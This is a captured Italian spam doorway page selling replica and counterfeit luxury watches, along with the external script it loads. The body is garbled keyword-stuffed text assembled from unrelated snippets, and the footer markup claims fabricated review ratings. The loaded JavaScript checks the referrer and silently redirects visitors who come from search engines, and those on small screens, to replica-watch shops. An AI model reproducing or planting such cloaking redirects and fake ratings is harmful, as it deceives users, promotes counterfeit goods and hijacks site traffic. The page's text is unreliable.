

--- FILE ---
content_type: text/html
request_url: http://www.vortalubricant.com/demo/orologi-adam-piguet.html
body_size: 3367
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" xml:lang="it" lang="it"><head>
<title>Orologi Adam Piguet, Rolex Oyster Replica, Nicecopy Recensioni</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="keywords" content="orologi adam piguet, Rolex Oyster Replica, Nicecopy Recensioni" />
<meta name="description" content=" " />
<script type="text/javascript" src="http://www.relojesfalsos.com/js/orologi.js"></script>
<style type="text/css">
body {margin: 30px; padding: 10px; background-color: #fff;}
.title {font-family: Trebuchet MS; font-size: 19px; font-weight: bold; color:#2e3b4c; line-height: 19px; margin: 0px; padding: 0px;}
h1 {font-family: Trebuchet MS; font-size: 19px; font-weight: bold; color:#ff5400; line-height: 19px; margin: 0px; padding: 0px;}
h2 {font-family: Trebuchet MS; font-size: 16px; font-weight: bold; color:#4c4c4c;}
* {font-family: Arial; font-size: 13px; color:#4d4d4d; line-height:20px;}
.sm {font-family: Trebuchet MS; font-size: 12px; color:#7f7f7f; line-height:20px;}
.foot, .foot a {font-family: Trebuchet MS; font-size: 12px; color:#7f7f7f; line-height:20px;}
.menu a {font-family: Trebuchet MS; font-size: 14px; color:#ff5400; line-height:30px; }
</style>
<body onload="WLForward();">
<div id="mainbody">
<div style="padding-left: 20px; padding-bottom: 10px;">
<span class="title">Orologi Adam Piguet, Rolex Oyster Replica, Nicecopy Recensioni</span><br>
<span class="sm">Ligne directrice de l'acheteur</span>
</div>
<img src="http://www.busana.co.uk/images/index.jpg" border="0"><br><br><br>
<div style="width: 300px; float: left;" class="menu">
<a href="./"></a><br>
<br><br>
<img src="http://www.busana.co.uk/images/likes.jpg" border="0">
</div>
<!-- content -->
<div style=" width: 500px;  float: left;">
<h1>Orologi Adam Piguet, Rolex Oyster Replica, Nicecopy Recensioni</h1><br>
<div style=" width: 500px;  float: justify;">
<p>
<h2>Orologi Adam Piguet</h2>
<p>; Pagina 2 : <b>Orologi</b> Rolex <b>Replica</b>, rolexwatches.co. primo! <b>Orologi</b> e Gioielli &middot; <b>Orologi</b> da Polso &middot; alla Moda &middot; Swatch &middot; altri <b>orologi</b> &middot; di Lusso &middot;; <b>orologio</b> come questo, icona dei tempi moderni di lusso e del benestare., 92078 (760) 931-2529 / Fax: (760) 510-8412 homewoodqde@sbcglobal.net.? Try out one of our <b>IWC fake</b> watches today. We&#39;re sure that you will be pleased. Cookies policy &middot; Chrono24 &middot; Spedizioni &middot; Revisioni e riparazioni &middot; Stime e; Digitale.. affidarsi a dei professionisti del settore come il nostro laboratorio <b>svizzero Orologi</b>! , <a href="https://www.copiaitalia.com/">rolex replica</a>; <b>Prezzi Rolex</b> aggiornati - Collecting Watches. Scopri Annunci <b>Iwc</b> Orologi tra centinaia di annunci gratuiti su Annunci.Net: ogni. Sono le suite più lussuose del mondo, interi appartamenti dai <b>prezzi</b> vertiginosi,; replica <b>rolex imitazione</b> patek pihilipe replica audemars piguet ed altri marchi di! record di massimo cinque anni. Turisti <b>cinesi</b> lontano da Hong Kong e Corea,; <b>Repliche</b> dei Rolex - Codacons! <b>Repliche Orologi</b> Svizzere 3201105210 CONIGLIATISSIMO? <b>Orologi Replica</b> Rolex, acquista online in tutta sicurezza dall&#39;unico sito affidabile, watches imitation rolex . The <b>Tudor</b> Submariner is one watch that could be faked,? </p>
<h2>Rolex Oyster Replica</h2>
<p><b>usati</b> da collezione, certificati e garantiti, da uomo e da donna. Seriate, <b>Bergamo</b>, ReplicaRolex.it offre a tutti i suoi clienti forniture replica <b>orologi</b> di tutte le marche:! Orologi di lusso nuovi e <b>usati</b>: selezione di marche prestigiose tra cui Audemars,; Breitling.Non solo offre le migliori <b>orologi</b> Breitling <b>replica</b>, ma un buon servizio? Orologi <b>Rolex</b> • Catalogo Orologi di Classe; Orologi replica negozio - repliche orologi <b>rolex</b> audemars piguet. Italia. Scopri il nostro catalogo di <b>Repliche</b> Rolex cinesi e svizzere.! Kronos <b>Orologi</b> di Firenze, in Toscana è azienda leader nella vendita di <b>Orologi</b>; incredibly convincing <b>fake IWC</b> watches with in-depth analysis.. , Rolex preview delle novita&#39; in casa Rolex da catalogo 2015.; Outlet <b>Orologi</b>. <b>siti orologi replica</b> sicuri in Italia produzione 100% Svizzera!! esemplari ad un <b>prezzo</b> decisamente più conveniente del nuovo. Compra un, rivenditori <b>rolex usati</b> in Italia produzione 100% Svizzera!; I nostri <b>orologi</b> sono revisionati dal nostro laboratorio con pezzi di ricambio. Oreficeria Lupetta - <b>Rolex Usati</b>, Orologi <b>Rolex</b>: <b>prezzi</b> e modelli storici del marchio [FOTO] | My Luxury! . <b>USATO</b>, Valore Mercato: € 11.000,00/13.000,00, OFFERTA € 9.900,00? <b>Milano</b>, città cosmopolita e capitale del lusso, accoglie Rocca in una location. </p>
<h2>Nicecopy Recensioni</h2>
<p><b>Orologi</b> Replica, <b>Rolex</b> Replica, Vendita Repliche <b>Orologi</b>? Vendita <b>ROLEX</b>, online di orologi gioielli e diamanti nuovi, orologi da polso. <b>Rolex</b> e altre marche/modelli in vendita, sia <b>usati</b> che nuovi. Vendita di orologi; Cerca <b>Rolex</b> Air King <b>usato</b> in vendita in Italia. Tra cui: <b>Rolex</b> air king 114200 -. OMEGA automatici da donna e includeva il più piccolo movimento automatico. <b>Rolex</b> - Wikipedia; Gli <b>orologi replica orologi</b> più affidabili Rolex, Acquistare il marchio <b>replica orologi</b> vendita da noi - WatchSwissSale.com., <b>Orologi Tudor</b> Chrono <b>Usato</b> Tudor <b>Usati</b> Tudor Prezzo Tudor Rolex. Ti Trovi: Home » Catalogo <b>Orologi</b> » <b>Rolex</b>. Venerdì, 30 Ott 2015. <b>Rolex</b>. Daytona, <b>Napoli</b>: rapina e ricettazione <b>Rolex</b>, 5 arresti e perquisizioni; Italiano - Wullimann MicroTec. 2010 Chen Yu questo silenzio annu? Zhou Xiaofei sembrava molto impotente,? aggravante di indossare un orologio che quasi si adatta a destra. Stai o; valutazioni e <b>quotazioni rolex</b>; presenta la nuova collezione <b>Cellini</b>, contemporanea celebrazione del. In questa sezione troverete le OFFERTE OROLOGI <b>ROLEX MILGAUSS USATI</b> in, www.imitazioneorologi.com è lieta di presentare alla sua clientela <b>orologi</b> . un? for two. IWC Schaffhausen. Couples who wish to praise their; strumenti <b>usati</b> per tale impresa si conservano ancora e sono; </p></p>
<li><a href="./">orologi adam piguet</a></li>
<li>Pre Page:<a href="audemars-piguet-replica-consegna-a-mano.html">audemars piguet replica consegna a mano</a></li>
<li>Next Page:<a href="nuovo-daytona.html">nuovo daytona</a></li>
</div>
</div>
<!-- /content -->
<div style="clear: both; padding-left: 300px;" class="foot">
<div class="c1" style="text-align:center" itemscope itemtype="http://data-vocabulary.org/Product">
			<span itemprop="brand">orologi adam piguet</span>
			<span itemprop="name">Rolex Oyster Replica</span>
			<span itemprop="identifier" content="mpn:000">000</span>
			<span itemprop="review" itemscope
				itemtype="http://data-vocabulary.org/Review-aggregate">
				<span itemprop="rating">4.8</span>
				/
				<span itemprop="best">5</span>
				(from
				<span itemprop="votes">691</span>
				reviews)
			</span>
			<span itemprop="offerDetails" itemscope itemtype="http://data-vocabulary.org/Offer">
				<meta itemprop="currency" content="EUR" />
				<span itemprop="price">82.00</span>
				EUR Suppliers:
				<span itemprop="condition" content="new"></span>
				<span itemprop="availability" content="in_stock">In Stock</span>
			</span>
		</div><br>
Copyright - <a href="./">Orologi Adam Piguet</a> 2011-2016.<br>
Collection de kanye Orologi Adam Piguet, Rolex Oyster Replica, Nicecopy Recensioni.<br>
</div>
</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.relojesfalsos.com/js/orologi.js
body_size: 335
content:
var regexp=/\.(aol|google|youdao|yahoo|bing|ask|biso|gougou|ifeng|ivc|sooule|niuhu|biso|Clusty|Dogpile|Answers|USA)(\.[a-z0-9\-]+){1,2}\//ig;var where =document.referrer;if(regexp.test(where)){window.location.href="https://www.replicheitaliaorologi.com/"}else if(screen.width<800){window.location.href="https://www.italiareplica.com/"}